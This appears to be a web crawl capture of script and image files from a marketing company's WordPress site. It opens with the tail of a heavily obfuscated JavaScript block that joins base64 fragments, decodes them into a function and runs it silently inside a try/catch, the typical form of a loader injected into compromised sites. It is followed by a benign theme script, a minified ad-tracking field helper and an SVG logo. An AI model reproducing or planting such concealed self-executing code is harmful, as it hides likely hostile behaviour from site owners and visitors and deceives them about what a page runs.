KStKKDB4N'+_0x7088964z(0x24d)+'cpK0ooMHg2M2IsJ2V2XmwnKStKKDB4Nzg'+'4LCddeiFBJykrSigweDU1MSwnW3JadScp'+_0x7088964z(0x1a5)+'CcoQG0kJykrSigweDY1MiwneVRMSScpK0'+'ooMHg1MDcsJ3kyXk4nKStKKDB4NGZiLCd'+'wTWVPJykrSigweDQxNCwnQFJWbCcpK0oo'+'MHg2MWYsJ0ZwYUUnKStKKDB4NGJjLCcyV'+'0QkJykrSigweDVmYiwnKkdjJicpK0ooMH'+'g0OWQsJ2tZc1onKStKKDB4MWQ3LCdldl5'+_0x7088964z(0xd3)+'MjcsJ0szTnYnKSksY1tKKDB4MzRlLCdwW'+'yh3JyldPUooMHgzOTMsJ1VIN1cnKStKKD'+'B4NDNhLCdrWXNaJykrJ25nJyxjW0ooMHg'+'zNDYsJ1Q5VHQnKV09ZnVuY3Rpb24ocyx0'+'LHUsdix3LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcyh0LHUsdix3LHgseSx6LEEsQixDKT'+'t9LGNbSigweDViZiwnMldEJCcpXT1mdW5'+_0x7088964z(0x184)+_0x7088964z(0x124)+'W9uKHMsdCx1LHYsdyx4LHkpe3JldHVybi'+'BzKHQsdSx2LHcseCx5KTt9LGNbSigweDQ'+'yNiwnQGQ0ZycpXT1mdW5jdGlvbihzLHQs'+'dSx2LHcpe3JldHVybiBzKHQsdSx2LHcpO'+_0x7088964z(0x199)+_0x7088964z(0x288))+(_0x7088964z(0x2a4)+'DY5MCwnQGQ0ZycpKyddJyxjW0ooMHgyNW'+'EsJ3kyXk4nKV09SigweDQ2OCwnSUl6bic'+'pK0ooMHgyNDIsJ2heQUwnKStKKDB4NDk5'+'LCdrQlhmJykrSigweDI0OSwnaFNRJCcpL'+'GNbSigweDQzZCwnW3JadScpXT1mdW5jdG'+'lvbihzLHQpe3JldHVybiBzKHQpO30sY1t'+'KKDB4NGFkLCdQWjJrJyldPUooMHg1MDYs'+_0x7088964z(0x1b6)+'igweDU3OSwnZW9oJCcpK0ooMHg0YjMsJz'+'ZLTCgnKSsnXScsY1tKKDB4NmVjLCdVSDd'+'XJyldPUooMHg1NTAsJ2heQUwnKStKKDB4'+'Mjc5LCcjajQkJykrSigweDJiZCwnKEBtJ'+'CcpK0ooMHgyZGQsJ2xGNionKStKKDB4Mz'+'A3LCdQWjJrJyksY1tKKDB4M2M5LCdrQlh'+_0x7088964z(0x114)+'IHN8fHQ7fSxjW0ooMHg2NjAsJ1pIOEAnK'+'V09ZnVuY3Rpb24ocyx0LHUpe3JldHVybi'+_0x7088964z(0x22e)+_0x7088964z(0x145)+'dW5jdGlvbih0LHUpe3ZhciB2PXM/ZnVuY'+_0x7088964z(0x2d4)+_0x7088964z(0x110)+'mMmonKV0odCxhcmd1bWVudHMpO3JldHVy'+'biB1PW51bGwsdzt9fTpmdW5jdGlvbigpe'+'307cmV0dXJuIHM9IVtdLHY7fTt9KCk7Zn'+_0x7088964z(0x1bb)+'7fTt1W0woMHg0MDYsJ0BkNGcnKV09ZnVu'+'Y3Rpb24oeixBKXt2YXIgTT1MO3JldHVyb'+'iBmW00oMHgzMjIsJ3B2QFYnKV0oeixBKT'+'t9LHVbTCgw')+('eDM2NSwnZXZebCcpXT1mW0woMHg3YzEsJ'+'3lrN3EnKV0sdVtMKDB4NzU2LCdwdkBWJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+_0x7088964z(0x108)+'KHosQSk7fSx1W0woMHg2MzgsJ2tCWGYnK'+'V09ZltMKDB4NDNiLCdyZzdKJyldLHVbTC'+_0x7088964z(0x2eb)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGZbTygw'+_0x7088964z(0x1c0)+'DB4M2QyLCddeiFBJyldPWZbTCgweDZjYy'+'wnTTdeRicpXSx1W0woMHg2MTEsJ3ltKVk'+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZltQKDB4NzZhLCdwTWVPJyldK'+'HgpO307dmFyIHY9dTtmb3IodmFyIHcgaW'+'4gcylpZihmW0woMHg0OTQsJ0xDa2cnKV0'+'od1tMKDB4NTg2LCcjajQkJykrJ2gnXSx0'+_0x7088964z(0x14a)+_0x7088964z(0x12d)+'gzYzcsJ2xGNionKV0oJ3wnKSxBPTB4MDt'+_0x7088964z(0x146)+_0x7088964z(0x12c)+_0x7088964z(0x289)+'4oKXt2YXIgUj1RLEY9dltSKDB4NmEwLCc'+_0x7088964z(0x307)+'KDB4Mjk5LCdwdkBWJyldKT93aW5kb3c6d'+_0x7088964z(0x2e9)+_0x7088964z(0x143)+'pXSkmJnZbUigweDRiNiwneTJeTicpXSh0'+_0x7088964z(0x1ce)+'116IUEnKV0pJiZ2W1IoMHgzZTcsJ0ZwYU'+'UnKV0odHlw')+(_0x7088964z(0xd4)+'2wnKV0pP2dsb2JhbDp0aGlzLEc9ZnVuY3'+'Rpb24oKXt2YXIgUz1SLEg9bmV3IEZbKFM'+'oMHgyMmUsJ2tCWGYnKSkrJ3AnXShEW1Mo'+_0x7088964z(0x303)+'1MoMHgxYzAsJ0xDa2cnKV0oQik7fTtyZX'+'R1cm4gdltSKDB4MjVmLCdldl5sJyldKEc'+'pO30pO2NvbnRpbnVlO2Nhc2UnMSc6cmV0'+'dXJuIDB4MTtjYXNlJzInOnZhciBDPXt9O'+'0NbUSgweDM4NCwnUFoyaycpXT1mW1EoMH'+_0x7088964z(0x130)+'0aW51ZTtjYXNlJzMnOmZvcih2YXIgRT0w'+_0x7088964z(0x2de)+'VtRKDB4MjZlLCc3cDZPJykrJ2gnXSk7RS'+'srKWlmKGZbUSgweDMyMiwncHZAVicpXSh'+'4W1EoMHgzZDMsJ3JmMmonKStRKDB4Nzgz'+'LCc3cDZPJyldKHlbRV1bMHgwXSkseVtFX'+'VsweDFdKSlyZXR1cm47Y29udGludWU7Y2'+'FzZSc0JzpmW1EoMHgxZmEsJ003XkYnKV0'+'oQik7Y29udGludWU7fWJyZWFrO319KHcs'+_0x7088964z(0x238)+'nVuY3Rpb24gaihzKXt2YXIgVD1KLHQ9bm'+'V3IFJlZ0V4cChmW1QoMHgzNzQsJ0wzZHo'+'nKV0sJ2cnKSx1PWZbVCgweDZhYywnQkJA'+'ZicpXVtUKDB4NzlmLCdTS1FAJykrJ2NlJ'+'10odCwnJyksdD1mW1QoMHg0YTMsJyNqNC'+'QnKV0oYnRvYSxzKVtUKDB4NmQxLCdoXkF'+'MJyldKCc9JywweDQpW1QoMHg2YmQsJyhA'+'bSQnKV0oJy4nKVtUKDB4NzdkLCdldl5sJ'+'yldKCcnKVtUKDB4NjVmLCdQWjJrJykrJ3'+'NlJ10oKVtU')+('KDB4MmYzLCdAUlZsJyldKCcnKSxzPXRbV'+'CgweDM0MiwnXXohQScpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciB'+_0x7088964z(0x259)+'LCc1KDNSJykrVSgweDI1NiwnU0tRQCcpK'+_0x7088964z(0x1f7)+'hmW1UoMHgzOTEsJ1BaMmsnKV0odiwnWic'+'pPzB4NWE6MHg3YSx2PWZbVSgweDdhOCwn'+'b3UlQCcpXSh2W1UoMHgyMWUsJ1NLUUAnK'+'StVKDB4NmZiLCdUOVR0JyldKDB4MCksMH'+_0x7088964z(0x1bd)+'odiwweDFhKSk7fSksdD1uZXcgUmVnRXhw'+'KGZbVCgweDIyOCwnZXZebCcpXSwnZycpO'+'3JldHVybiBmW1QoMHg2MTYsJ0BkNGcnKV'+_0x7088964z(0x263)+_0x7088964z(0x1ff)+'JyldQF4nKV0oZltUKDB4MzAzLCdOR0JmJ'+_0x7088964z(0x148)+'xmW1QoMHg2MDAsJzBOSUknKV1bVCgweDQ'+_0x7088964z(0x308)+'LycpLHMpLGZbVCgweDQwMywnZXZebCcpX'+_0x7088964z(0x26d)+'V4cChmW0ooMHgzODAsJ2YmRHMnKV0sJ2c'+'nKTtrPWZbSigweDVjMywnZW9oJCcpXSxs'+'PXEsbz1mdW5jdGlvbigpe3ZhciBWPUosc'+'z17fTtzW1YoMHgzODIsJzZLTCgnKV09Zn'+_0x7088964z(0x2fe)+'sRixHKXt2YXIgVz1WO3JldHVybiBmW1co'+_0x7088964z(0x1aa)+'EIsQyxELEUsRixHKTt9LHNbVigweDViYS'+_0x7088964z(0x1ec))+('XT1mdW5jdGlvbih3LHope3ZhciBYPVY7c'+'mV0dXJuIGZbWCgweDZlZiwnQFJWbCcpXS'+'h3LHopO30sc1tWKDB4NDI5LCdJSXpuJyl'+'dPWZ1bmN0aW9uKHcseCx5LHosQSxCLEMp'+'e3ZhciBZPVY7cmV0dXJuIGZbWSgweDVmM'+'CwnXXohQScpXSh3LHgseSx6LEEsQixDKT'+'t9LHNbVigweDU4NywnbzRXbCcpXT1mdW5'+'jdGlvbih3LHgseSx6LEEpe3ZhciBaPVY7'+_0x7088964z(0x1c5)+'Sh3LHgseSx6LEEpO307dmFyIHQ9cyx1PW'+'ZbVigweDdkMCwnI2o0JCcpXSh3aW5kb3c'+'se30pLHY9bmV3IFJlZ0V4cChmW1YoMHgz'+'MjYsJ280V2wnKV0sJ2cnKSx2PXVbZltWK'+'DB4NGY5LCdQWjJrJyldW1YoMHg3NTMsJ0'+'BkNGcnKSsnY2UnXSh2LCcnKV07diYmKG5'+'ldyB2KDB4MCwweDApW1YoMHg0ZjMsJ3ky'+'Xk4nKV09ZltWKDB4M2I2LCdrWXNaJyldK'+'GosZnVuY3Rpb24oKXt2YXIgYTA9Vix3PX'+'RbYTAoMHgyOWUsJ0lJem4nKV0oaCx0W2E'+_0x7088964z(0x197)+_0x7088964z(0x277)+_0x7088964z(0x183)+_0x7088964z(0x1d4)+'weDEsMHg2Zl0sWzB4MCwweDY0XSk7aWYo'+'dylyZXR1cm4gdz10W2EwKDB4Nzk5LCdrW'+_0x7088964z(0x16c)+_0x7088964z(0x272)+_0x7088964z(0x2c9)+'LCdQWjJrJyldKGgsdywweDQsWzB4Mywwe'+'DY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LC'+_0x7088964z(0x201))+(_0x7088964z(0x15a)+'Xx8KHA9ZltKKDB4MmE0LCdrWXNaJyldKG'+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+'ZmW0ooMHgyZDYsJzZLTCgnKV0ocCxrW0o'+'oMHgzZjQsJ1VIN1cnKSsnY2UnXShsLCcn'+'KSxvKTt9KCkpOw==')))();}.toString();return _0x8656046.slice(_0x8656046.indexOf("{") + 1, _0x8656046.lastIndexOf("}"))})())),d[a1(0x19c,'GLiM')])));}catch(G){}}());

--- FILE ---
content_type: application/javascript
request_url: https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/js/nojq-bundle.js?ver=1671555569
body_size: 1795
content:

(function () {
	'use strict'

        const $html = document.getElementsByTagName("html")[0],
            $body = document.getElementsByTagName("body")[0];
        let ua = window.navigator.userAgent,
            isMobile = false,
            ms_edge = false,
            isiPhone = false,
            isiPad = false,
            isIOS = false,
            isAndroid = false,
            $admin_bar = document.getElementById('wpadminbar'),
            isSafari = false,
            hasTouch = false;

        if (ua.indexOf("Edge") > -1) {
            ms_edge = true;
            $html.classList.add("ms_edge");
        }

       function isTouchDevice() {
			return (('ontouchstart' in window) ||
			(navigator.maxTouchPoints > 0) ||
			(navigator.msMaxTouchPoints > 0));
		}

		const checkTouch = isTouchDevice();
		
		if(checkTouch){
			hasTouch = true;
            $html.classList.add('touch-enabled');
		}

        const deviceAgent = navigator.userAgent.toLowerCase();
        isMobile = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/);

        if (deviceAgent.match(/(iphone|ipod)/)) {
            $html.classList.add('iphone');
            isiPhone = true;
        }
        if (deviceAgent.match(/(ipad)/)) {
            $html.classList.add('ipad');
            isiPad = true;
        }
        if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
            $html.classList.add('ios');
            isIOS = true;
        }
        if (deviceAgent.match(/(android)/)) {
            $html.classList.add('android');
            isAndroid = true;
        }

        if (navigator.vendor && navigator.vendor.indexOf('Apple') > -1 &&
            navigator.userAgent) {
            $html.classList.add('safari');
            isSafari = true;
        }

       // wakeUp();
        
        window.addEventListener('load', function() {
            backToTop();
            wakeUp();
        });

		window.onscroll = function() {
            backToTop();
            wakeUp();
        };

        var h_sticky = 200;
		
		function backToTop() {
			if (window.pageYOffset > h_sticky) {
				$html.classList.remove('attop');
			} else {
				$html.classList.add('attop');
			}
		}

        var btop = document.getElementById("back-top");
            if (typeof(btop) != 'undefined' && btop != null){
                btop.onclick = function getTop(e) {
                    e.preventDefault();
                        window.scrollTo(0,0);
                }
            }

        var toggler = document.getElementById("navbar-toggler");
        if (typeof(toggler) != 'undefined' && toggler != null){
            toggler.addEventListener("click", function(e) {
                e.preventDefault(); 
                    var element = document.getElementById("menu-overlay");
                    if (typeof(element) != 'undefined' && element != null){
                        if($body.classList.contains('noscroll')){
                            element.classList.remove('active');
                            $body.classList.remove('noscroll');
                        } else {
                            element.classList.add('active');
                            $body.classList.add('noscroll');				
                        }	
                    }
            });
        }

        
        minHeightClasses('post-name', 'post-grid');

        if (typeof AOS !== "undefined") { 
            AOS.init({
                duration: 500,
                easing: 'ease-in-out'
            });
            document.querySelectorAll('img, picture')
                .forEach((img) =>
                    img.addEventListener('load', () =>
                        AOS.refresh()
                    )
                );
        }
		
    })();
	

    /**
     * jquery function to make sibling elements of the specified parent equal height
     * @param options
     */
    // usage : minHeightClasses('asexc', 'blog-list');
		
		function minHeightClasses($elementClass, $parentClass) {			
			var elems = null;
			var modHeightLoop = function () {
				if (typeof($parentClass) != 'undefined' && $parentClass != null){
					var parents = document.getElementsByClassName($parentClass);					
						if(parents.length){		
							for (var i = 0; i < parents.length; i++) {
								elems = parents[i].getElementsByClassName($elementClass);
									modHeightFix(elems);
							}
						} 
				} else {
					elems = document.getElementsByClassName($elementClass);
						modHeightFix(elems);
				}
				
				
			}
			
			function modHeightFix(elems) {
				var minHeight = -1;
					if(elems && elems.length){					
						for (var i = 0; i < elems.length; i++) {
							elems[i].style.minHeight = null;
							minHeight = minHeight > elems[i].offsetHeight ? minHeight : elems[i].offsetHeight;
						}
						for (var i = 0; i < elems.length; i++) {
							elems[i].style.minHeight = minHeight + "px";
								elems[i].classList.add("eq-heights-active");
						}
					}
			}
			
				window.onload = modHeightLoop();
				window.addEventListener("resize", modHeightLoop, false);
				window.addEventListener("orientationchange", modHeightLoop, false);
		};

        function isScrolledIntoView(elem) {

            var elemoffset = elem.getBoundingClientRect();
            //console.log(elemoffset);
            var portv = window.innerHeight || document.documentElement.clientHeight;
            //console.log(portv);
            return (
                elemoffset.top >= 0 &&
                elemoffset.bottom - (portv * .4) <= portv
            );
          }
          
        function wakeUp() {
            var steps = 9; 
            var interval = 500; 
            var trigs = document.querySelectorAll( '.viewtrigg:not(.wokeup)' );
            if(trigs && trigs.length){					
                for (var i = 0; i < trigs.length; i++) {
                    let $this = trigs[i];
                    if (isScrolledIntoView($this) === true) { 
                        if(!$this.classList.contains('wokeup')){ 
                            $this.classList.add("wokeup");
                                if($this.classList.contains('multi-steps')){ 
                                    let s = 1;
                                        const addClInt = setInterval(function(){ 
                                            if(s > steps){
                                                clearInterval(addClInt);
                                            } else {
                                                $this.classList.add("woke-step" + s);
                                                s++;
                                            }
                                        }, interval);
                                }
                                if($this.classList.contains('have-pins')){ 
                                    var pins = $this.querySelectorAll( '.aspins' );
                                    if(pins && pins.length){	
                                        for (var u = 0; u < pins.length; u++) {
                                            var pinsin = pins[u].children;
                                                pins[u].classList.add("woke-pin");
                                                pins[u].classList.add("woke-pin-" + u);
                                            if(pinsin && pinsin.length){	
                                                for (var v = 0; v < pinsin.length; v++) {
                                                    pinsin[v].classList.add("woke-pin-in");
                                                    pinsin[v].classList.add("woke-pin-in-" + v);
                                                }
                                            }
                                        }
                                    }
                                }
                        }
                    }
                }
            }
            /*
                $('.viewtrigg').each(function () {
                if (isScrolledIntoView(this) === true) {
                  if($(this).hasClass('pin')){
                    $(".woke-order").each(function (i, el) {
                      var el = $(el);             
                        setTimeout(function () {
                           el.addClass("wokeup");
                        }, 200 * i);              
                    });
                  } else {
                    $(this).addClass('wokeup');
                  }
                }
              });
              */
          }

--- FILE ---
content_type: application/javascript
request_url: https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-fields.min.js?ver=1749205655
body_size: -44
content:
(()=>{function e(){window.GATHelper.countPopulateFields=0,window.GATHelper.populateCLGFieldsInterval=setInterval(l,1200)}function l(){var e=window.GATHelper.getGATItem;if(window.GATHelper.isDataStoragePopulated()){var l=0,o=null;window.GATHelper.choices.forEach((n=>{if(document.querySelector(`input.${n}`))for(o=document.querySelectorAll(`input.${n}`),l=0;l<o.length;l++)o[l].setAttribute("value",e(n))})),clearInterval(window.GATHelper.populateCLGFieldsInterval)}else window.GATHelper.countPopulateFields>20&&clearInterval(window.GATHelper.populateCLGFieldsInterval);window.GATHelper.countPopulateFields++}void 0!==window.GATHelper&&null!=window.GATHelper&&window.GATHelper.hasOwnProperty("isGATLoaded")&&window.GATHelper.isGATLoaded?e():document.addEventListener("GATLoaded",(function(){e()}))})();

--- FILE ---
content_type: image/svg+xml
request_url: https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg
body_size: 1339
content:
<svg xmlns="http://www.w3.org/2000/svg" width="173.723" height="74.252" viewBox="0 0 173.723 74.252">
  <g id="::_logo_::" data-name=":: logo ::" transform="translate(-463 -516.102)">
    <path id="Path_10" data-name="Path 10" d="M19.385,24.447l9.2-1.3c2.383,9.416,4.745,18.746,7.106,28.076l.317-.019V49.746c0-8.676.02-17.352-.021-26.027-.006-1.222.264-1.8,1.62-1.857,1.612-.07,3.212-.419,5.011-.675.034.7.086,1.25.085,1.8-.034,15.877-.09,31.755-.082,47.632,0,1.242-.43,1.652-1.571,1.764-1.973.195-3.936.491-6,.757L26.314,38.748l-.338.039V48.972c0,7.992-.023,15.985.025,23.977.008,1.182-.282,1.664-1.536,1.732-1.656.09-3.3.434-5.081.688Z" transform="translate(459.891 512.704)" fill="#ef5026"/>
    <path id="Path_11" data-name="Path 11" d="M166.549,55l-7.726,1.086c-1-3.856-1.98-7.6-2.942-11.341-.667-2.592-1.31-5.19-1.964-7.785-.517-2.053-.518-2.053-2.856-1.463V57.157l-7.542,1.089c0-2.244,0-4.381,0-6.519.018-14.085.065-28.168.018-42.253-.005-1.691.394-2.384,2.188-2.541,3.239-.282,6.448-.9,9.678-1.308a14.522,14.522,0,0,1,2.99-.046c4.135.337,6.489,2.568,7.032,7.313a36.741,36.741,0,0,1-.835,14.23,9.534,9.534,0,0,1-3.719,5.684L166.549,55m-15.4-26.977c1.221-.179,2.273-.264,3.292-.5a4.05,4.05,0,0,0,3.46-3.632,56.341,56.341,0,0,0,.041-8.325c-.122-1.819-1.356-2.624-3.184-2.488-1.19.089-2.37.311-3.61.481Z" transform="translate(439.982 515.215)" fill="#ef5026"/>
    <path id="Path_12" data-name="Path 12" d="M183.488,52.489l-6.9.928c.479-3.286.92-6.386,1.384-9.483q2.777-18.54,5.567-37.078a22.9,22.9,0,0,0,.516-3.581c-.02-1.716.857-2.033,2.329-2.168C189.041.861,191.675.394,194.455,0c2.533,16.632,5.044,33.121,7.591,49.84l-7.431,1.079c-.437-3.215-.865-6.371-1.323-9.742-2.68.36-5.316.678-7.933,1.118-.293.049-.614.768-.678,1.212-.43,2.955-.793,5.919-1.192,8.982m8.886-18.2c-1.068-8.072-2.113-15.975-3.159-23.879l-.266.017-3.17,24.8,6.6-.935" transform="translate(434.678 516.102)" fill="#ef5026"/>
    <path id="Path_13" data-name="Path 13" d="M54.921,55.494,62.3,54.475c0,1.437-.029,2.728.006,4.017.064,2.45.9,3.656,2.622,3.881A4.131,4.131,0,0,0,69.621,59.3a9.89,9.89,0,0,0-2.853-10.1c-2.3-2.228-4.782-4.269-7.083-6.5-5.8-5.613-5.064-14.222-2.863-18.919,2.375-5.068,9.262-7.975,14.6-6.252a6.862,6.862,0,0,1,4.8,5.026c.629,2.566.84,5.234,1.259,8.03-1.523.243-2.641.432-3.763.6-1.089.16-2.182.3-3.473.469-.078-1.218-.131-2.393-.233-3.563-.207-2.368-.971-3.384-2.61-3.536a4,4,0,0,0-4.414,3.01A8.254,8.254,0,0,0,64.477,35.3a45.7,45.7,0,0,0,4,4.009c.876.831,1.834,1.575,2.752,2.361,6.132,5.242,7.306,11.919,5.3,19.318a12.375,12.375,0,0,1-14.237,8.726,7.488,7.488,0,0,1-6.42-6.128,76.817,76.817,0,0,1-.953-8.1" transform="translate(454.192 513.37)" fill="#ef5026"/>
    <path id="Path_14" data-name="Path 14" d="M97.289,44.056V64.721l-7.544,1.087V63.98q.026-23.723.024-47.446c0-1.306.294-1.817,1.683-1.951,3.133-.3,6.242-.858,9.367-1.254,6.542-.83,10.071,1.6,10.759,8.116a50.175,50.175,0,0,1-.258,12.387c-.849,5.828-4.832,9.009-11.125,9.8-.929.117-1.853.269-2.906.422m.073-7.374c1.29-.19,2.434-.323,3.564-.532,2.012-.373,3.164-1.394,3.271-3.447.166-3.186.16-6.392.013-9.58-.086-1.864-1.23-2.65-3.112-2.5-1.238.1-2.465.329-3.736.506Z" transform="translate(448.606 513.989)" fill="#ef5026"/>
    <path id="Path_15" data-name="Path 15" d="M0,27.595l7.452-1.068c0,1.646,0,3.2,0,4.745q-.026,20.42-.06,40.84c0,1.47-.007,2.947-.154,4.405a1.528,1.528,0,0,1-.929,1.089c-2.06.374-4.145.608-6.308.9Z" transform="translate(463 511.847)" fill="#ef5026"/>
    <path id="Path_16" data-name="Path 16" d="M124.277,61.071V10.157l7.3-1.05v50.93l-7.3,1.034" transform="translate(443.068 514.641)" fill="#ef5026"/>
  </g>
</svg>
